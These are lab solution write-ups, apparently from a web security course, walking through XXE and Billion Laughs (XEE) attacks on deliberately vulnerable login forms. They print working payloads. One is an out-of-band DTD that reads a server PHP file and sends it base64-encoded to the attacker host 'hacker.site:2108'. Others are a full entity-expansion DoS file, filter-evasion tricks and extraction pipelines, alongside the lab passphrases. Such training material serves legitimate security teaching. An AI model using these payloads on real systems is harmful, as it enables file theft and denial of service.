Craft the XML payload moving the external entity definitions in another DTD file (evil_oob.dtd)

<?xml version='1.0'?>

<!DOCTYPE xxe [

<!ENTITY % EvilDTD SYSTEM 'http://hacker.site/evil_oob.dtd'>

%EvilDTD;

%LoadOOBEnt;

%OOB;

]>

<login>

<username>XXEME</username>

<password>password</password>

</login>

Create evil_oob.dtd as follows:

<!ENTITY % resource SYSTEM "php://filter/read=convert.base64-encode/resource=file:///var/www/6/.letmepass.php">

<!ENTITY % LoadOOBEnt "<!ENTITY % OOB SYSTEM 'http://hacker.site:2108/?p=%resource;'>">

[Note] http://hacker.site:2108/xml?p=%resource is the path where the xxeserve shell is listening; you can change it with what you want.

- Run the xxeserve script

ruby xxeserve.rb

[Note] You can improve xxeserve by adding the following lines. With this way, you can customize the port and host to use:

set :bind, 'hacker.site'

set :port, 2108

Base64 Decode

Decode what the shell has received! Check the files folder

cat files/{IP.TIME} | base64 -d

Solutions - Lab #7

In a folder full of files, there is a special one… the flaw is blind:

Get out of here, but wait… wheres the hidden file?!

Exploitation steps

The solution is in Background.php; this is a blind XXE exploitation, so you need to set up an OOB channel.

Here are the steps:

- Retrieve the .letmepass file for instructions

- Automate the retrieving process

a. Retrieve the .letmepass file for instructions

Craft the XML payload moving the external entity definitions in another DTD file (evil_oob.dtd)

File: exploit.sh

<?xml version='1.0'?>

<!DOCTYPE xxe [

<!ENTITY % EvilDTD SYSTEM 'http://hacker.site/evil_oob.dtd'>

%EvilDTD;

%LoadOOBEnt;

%OOB;

]>

<login>

<username>XXEME</username>

<password>password</password>

</login>

File: evil_oob.dtd

<!ENTITY % resource SYSTEM "php://filter/read=convert.base64-encode/resource=file:///var/www/7/.letmepass.php">

<!ENTITY % LoadOOBEnt "<!ENTITY % OOB SYSTEM

'http://hacker.site:2108/?p=%resource;'>">

[NOTE] http://hacker.site:2108/xml?p=%resource is the path where > the xxeserve shell is listening; you can change it with what you want.

- Run the xxeserve script

ruby xxeserve.rb

[NOTE] I added the following lines in order to customize port and host

set :bind, 'hacker.site'

set :port, 2108

Decode the .letmepass

file

Decode what the shell has received! Check the files folder

cat files/{IP.TIME} | base64 -d

- Clear all in files folder

b. Automate the retrieving folder

- Download a list of common PHP file names.

- This is good: Filenames_PHP_Common.wordlist

Make the file extractor script:

See file_extractor.sh

[Note] there are some hardcoded paths within the script, you should adapt them respect to your configuration.

Make a proxy script:

See getOOB.php

This script is useful, as it can echo custom XML payloads by just passing to it a GET request to resource to extract.

Lab 3

Below, you can find solutions for each task. Remember, though, that you can follow your own strategy, which may be different from the one explained in the following lab.

[NOTE] The techniques to use during this lab are better explained in the study material. You should refer to it for further details. These solutions are provided here only to verify the correctness.

Solutions - Lab #1

Simple XEE exploitation warm-up:

You make me laugh so much! Valid Passphrase

The valid passphrase is We_don’t_like_DoS_attacks Exploitation Steps

- Testing the login form, you’ll receive a hint that tells you to visit the stats path.

- Open the stats path and check the Physical Memory percentage status.

- Run the Billion laughs attack against the login parser. If the attack works properly, you’ll notice an alert box with the secret passphrase.

Solutions - Lab #2

Simple XEE exploitation mixed with a simple XXE exploitation:

We don’t forget how to exploit XXE Valid Passphrase

The valid passphrase is The_second_level_is_done!..like_a_boss Exploitation Steps

- Testing the login form, you’ll receive a hint that tells you to visit the stats path.

- Open the stats path and check the Physical Memory percentage status.

- Run the Billion laughs attack against the login parser. If the attack works properly, you’ll notice an alert box with the instructions.

Run an XXE attack to read the log file and clear some useless text

Extract the content from the result. Use awk or gawk, depends on the system:

gawk 'match($0, /<b>XXEME (.*)<\\\/b>\s/, m) { print m[1] }'

Remove the JSON escaping characters

sed 's/\\\//\//g'

XEE DoS

./exploit.sh

XXE log file extraction

./exploit_xxe.sh /var/www/XEE/2/LOGS/omg_a_dos.log \

| gawk 'match($0, /<b>XXEME (.*)<\\\/b>\s/, m) { print m[1] }' \

| sed 's/\\\//\//g'./exploit.sh

Solutions - Lab#3

Simple XEE+XEE exploitation enriched with a little bit of encoding:

We don’t forget how encoding works Valid Passphrase

The valid passphrase is The_second_level_is_done!..like_a_boss Exploitation Steps

- Testing the login form, you’ll receive a hint that tells you to visit the stats path.

- Open the stats path and check the Physical Memory percentage status.

- Run the Billion laughs attack against the login parser. If the attack works properly, you’ll notice an alert box with the instructions.

- Run an XXE attack to read the log file and clear some useless text

Encode the log path

%5BLOGS%5D/omg_%C3%A0_dos.log

Extract the content from the result. Use awk or gawk, depends on the system:

gawk 'match($0, /<b>XXEME (.*)<\\\/b>\s/, m) { print m[1] }'

Remove JSON escaping characters:

sed 's/\\\//\//g'

Decode Unicode characters:

echo $(php -r "echo html_entity_decode(preg_replace(\"/%u([0-9a-f]{3,4})/i\",'&#x\\1;',str_replace('\u', '%u', '$cleaned')),null,'UTF-8');" ;

XEE DoS

./exploit.sh

XXE log file extraction

./exploit_xxe.sh /var/www/3/%5BLOGS%5D/omg_%C3%A0_dos.log

Solutions - Lab#4

XEE+XXE exploitations mixed with filter evasion and character encodings:

Ah filters … always throw a spanner in the works. Valid Passphrase

The valid passphrase is Escaping_and_evasion_like_a_boss Exploitation Steps

-

Testing the login form, youll receive a hint that tells you to visit the stats path.

-

Open the stats path and check the Physical Memory percentage status.

-

Run the Billion laughs attack against the login parser. If the attack works properly, youll notice an alert box with the instructions.

[NOTE] The server implements some filers to avoid XEE attacks. To exploit the flaw, the fastest solution is to move the Billion laughs attack in an external DTD file hosted on hacker.site (replace it with the IP address of your attacker machine), and then call it as follows:

xml payload

<?xml version="1.0"?>

<!DOCTYPE results [

<!ENTITY % EvilDTD PUBLIC "xxe"

"http://hacker.site/evil_remote_xee.dtd">

%EvilDTD;

]>

<login>

<username>XEEME &file;</username>

<password>password</password>

</login>

[Note] make sure to replace hacker.site with the IP address of your attacker machine.

file: evil_remote_xee.dtd

<!ENTITY lol "lol">

<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">

<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">

<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">

<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">

<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">

<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">

<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">

<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">

<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">

Run an XXE attack to read the log file and clear useless text.

[NOTE] Due to some restrictions, to prevent XEE attacks, long URLs might break the payload. To bypass this limitation, we can move the payload in another external dtd as we did before.

Encode the log path:

%7B%5B_%C4%BF.%C3%B2.%C4%9D.%C5%9B_%5D%7D%2F%F0%9D%95%86%E3%8E%8E%E2%80%A6%C3%A0%E2%80%A2d%F0%9D%93%B8s.%E3%8F%92

Extract the content from the result. Use awk or gawk, depends on the system:

gawk 'match($0, /<b>XXEME (.*)<\\\/b>\s/, m) { print m[1] }'

Remove JSON escaping characters:

sed 's/\\\//\//g'

Useful Files:

exploit.sh

exploit_xxe.sh

external_dos.dtd

evil_remote_xee.dtd

*XEE DoS *

file: exploit.sh

./exploit.sh

*XXE log file extraction *

file: exploit_xxe.sh

./exploit_xxe.sh